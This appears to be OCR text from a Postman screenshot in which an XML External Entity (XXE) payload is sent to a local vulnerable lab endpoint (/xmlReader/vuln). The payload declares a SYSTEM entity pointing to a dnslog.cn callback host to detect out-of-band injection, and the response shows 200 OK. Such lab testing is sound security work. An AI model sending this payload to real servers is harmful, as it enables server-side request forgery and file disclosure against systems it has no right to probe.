 HTTP http://127.0.0.1:8080/xmlReader/vuln Save </
POST http://127.0.0.1:8080/xmlReader/vuln Send
Params Authorization Headers (10) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL Text
1 <?xml version="1.0" encoding="utf-8"?>
2 <!DOCTYPE aaa [
3 <!ENTITY name SYSTEM "http://z2yy5j.dnslog.cn" >
4 ]>
5 <name>&name;</name>
Body Cookies Headers (5) Test Results 200 OK 6.01 s 174 B Save as Example
Pretty Raw Preview Visualize Text
1 xxe except